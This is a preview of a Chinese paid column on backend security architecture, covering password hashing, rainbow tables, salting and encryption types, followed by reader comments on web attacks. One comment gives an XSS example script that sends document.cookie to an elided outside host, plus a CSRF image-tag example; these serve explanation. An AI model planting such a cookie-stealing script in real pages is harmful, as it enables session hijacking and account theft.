30 | 安全性架构:为什么说用户密码泄漏是程序员的锅?

李智慧

该思维导图由 AI 生成,仅供参考

系统安全是一个老生常谈又容易被忽视的问题,往往只有在系统被攻击了,数据泄漏了,才会关注软件安全问题。互联网应用因为要向全球用户提供服务,在任何地方都可以访问互联网应用,任何恶意的用户可以在世界任何地方对互联网系统发起攻击,因此互联网系统又具有天然的脆弱性。

在互联网各种安全问题中,最能引发话题,刺激大众神经的就是用户密码泄露。数据库被拖库,导致所有的数据泄露,这种系统安全问题涉及的因素可能有很多,大部分都和开发软件的程序员没有关系。但是因为数据库被拖库,黑客直接获得了用户密码等敏感信息,导致用户密码泄露就是程序员的责任了。

数据加解密

通过对用户密码、身份证号、银行卡号等敏感数据加密,保护数据安全,是软件安全性架构的一部分,是程序员和架构师的责任。

软件开发过程中,主要使用的加密方法有三种:单向散列加密、对称加密和非对称加密。



用户密码加密通常使用的是单向散列加密。所谓的单向散列加密是指对一串明文信息进行散列(hash)加密,得到的密文信息是不可以被解密的,也就是说给定一个密文,即使是加密者也无法知道它的明文是什么的,加密是单向的,不支持解密。

单向散列加密事实上是一种 hash 算法。我们熟悉的 MD5 算法就是一种单向散列加密算法,单向散列算法虽然无法通过对密文进行解密计算,还原得到原始明文。但是,如果知道了算法,就可以通过彩虹表的方法进行破解。彩虹表是常用明文和密文的映射表,很多人喜欢用生日做密码,其实生日的组合是非常有限的,轻易就可以建一个生日和密文的映射表。如果黑客得到了密文,可以通过查表的办法得到密码明文。

公开

同步至部落

取消

完成

0/2000

笔记

复制

AI

- 深入了解

- 翻译

- 解释

- 总结

程序员在软件开发中需要关注用户密码泄露问题,因为数据库被拖库导致用户密码泄露会成为程序员的责任。数据加解密是保护数据安全的重要手段,包括单向散列加密、对称加密和非对称加密。单向散列加密常用于用户密码加密,需要注意加盐以增加破解难度。对称加密用于加密敏感信息,而非对称加密常用于HTTPS通信和数字签名。此外,文章还介绍了HTTP攻击中的SQL注入和XSS攻击,以及相应的防御手段。对于SQL注入,建议使用SQL预编译进行防御,而对XSS攻击则需要进行消毒处理和设置Web应用防火墙。文章内容涵盖了密码加密、数据安全和HTTP攻击防护等技术特点,对程序员和架构师具有一定的参考意义。文章强调了硬件指令和操作系统可能存在的漏洞,以及各种框架和SDK可能的漏洞,并提出了加强数据加密存储与传输、加强请求的合法性检查、及时更新软件版本修复安全漏洞等防护措施。总之,通过本文的阐述,读者可以了解到密码加密、数据安全和HTTP攻击防护等技术特点,以及相应的防护措施,为构建相对安全的生产环境提供了有益的参考。

仅可试看部分内容,如需阅读全部内容,请付费购买文章所属专栏

《后端技术面试 38 讲》,新⼈⾸单¥59

《后端技术面试 38 讲》,新⼈⾸单¥59

立即购买

© 版权归极客邦科技所有,未经许可不得传播售卖。 页面已增加防盗追踪,如有侵权极客邦将依法追究其法律责任。

登录 后留言

全部留言(11)

- 最新

- 精选

escray

escray 使用用户的 ID 作为盐确实是一个好主意,按照这个思路,也可以用用户创建的日期来作为盐。 常见的 Web 攻击方式,除了 SQL 注入,XSS, Cross Site Script 跨站脚本攻击,还有 CSRF, Cross-Site Request Forgery 跨站请求伪造,而专栏文中的例子其实更像是 CSRF 攻击。 XSS 攻击的例子: 评论内容上半部分 <script> var script =document.createElement('script'); script.src='http://...?cookie=' + document.cookie; document.body.appendChild(script); </script> 评论内容下半部分 CSRF 攻击的例子: 评论内容 1 <img src="/logout"> 评论内容 2 体会一下。 XSS 是劫持了某个身份,而 CSRF 是假冒了某个身份。 例子来源于《全栈工程师修炼指南》专栏里面的《31 | 防人之心不可无:网站安全问题窥视》 Web 攻击(也可以称之为 HTTP 攻击)还要再加上 HTTP 劫持、 DNS 劫持和 DDoS, Distributed Denial-of-Service 攻击。 作为程序员确实需要了解一些安全常识,以免背锅。2020-10-149

使用用户的 ID 作为盐确实是一个好主意,按照这个思路,也可以用用户创建的日期来作为盐。 常见的 Web 攻击方式,除了 SQL 注入,XSS, Cross Site Script 跨站脚本攻击,还有 CSRF, Cross-Site Request Forgery 跨站请求伪造,而专栏文中的例子其实更像是 CSRF 攻击。 XSS 攻击的例子: 评论内容上半部分 <script> var script =document.createElement('script'); script.src='http://...?cookie=' + document.cookie; document.body.appendChild(script); </script> 评论内容下半部分 CSRF 攻击的例子: 评论内容 1 <img src="/logout"> 评论内容 2 体会一下。 XSS 是劫持了某个身份,而 CSRF 是假冒了某个身份。 例子来源于《全栈工程师修炼指南》专栏里面的《31 | 防人之心不可无:网站安全问题窥视》 Web 攻击(也可以称之为 HTTP 攻击)还要再加上 HTTP 劫持、 DNS 劫持和 DDoS, Distributed Denial-of-Service 攻击。 作为程序员确实需要了解一些安全常识,以免背锅。2020-10-149- a、crsf(跨站请求伪造)攻击,解决办法是每次请求服务器,服务器都返回一个token,用户端下次请求要带着这个token去请求,服务器校验token是否有效2020-02-034

学习学个屁伪造cookie ,解决办法使用token请求2020-04-022

学习学个屁伪造cookie ,解决办法使用token请求2020-04-022 千米完结感觉还有一种攻击 就是别人盗取了账号密码 但是 登录的时候 需要校验常用地 常用手机 常用浏览器等 然后 短信或者邮箱验证码登录 可以解决2020-04-012

千米完结感觉还有一种攻击 就是别人盗取了账号密码 但是 登录的时候 需要校验常用地 常用手机 常用浏览器等 然后 短信或者邮箱验证码登录 可以解决2020-04-012- Geek_972ce9syn泛洪攻击2023-03-19归属地:广东

testXSS, Cross Site Script。CSRF, Cross-Site Request Forgery 、2022-11-06归属地:广东

testXSS, Cross Site Script。CSRF, Cross-Site Request Forgery 、2022-11-06归属地:广东 testXSS 是劫持了某个身份,而 CSRF 是假冒了某个身份。2022-11-06归属地:广东

testXSS 是劫持了某个身份,而 CSRF 是假冒了某个身份。2022-11-06归属地:广东 ꧁༺༻꧂中间人2022-09-25归属地:四川

꧁༺༻꧂中间人2022-09-25归属地:四川 Snookerssrf 攻击,好像又称内网穿透,对其攻击原理不是很理解,老师可以帮忙深入讲一下攻击原理和防护措施吗?2020-07-05

Snookerssrf 攻击,好像又称内网穿透,对其攻击原理不是很理解,老师可以帮忙深入讲一下攻击原理和防护措施吗?2020-07-05 hex并发提交某请求。解决使用传token检验或者redis锁2020-02-14

hex并发提交某请求。解决使用传token检验或者redis锁2020-02-14

收起评论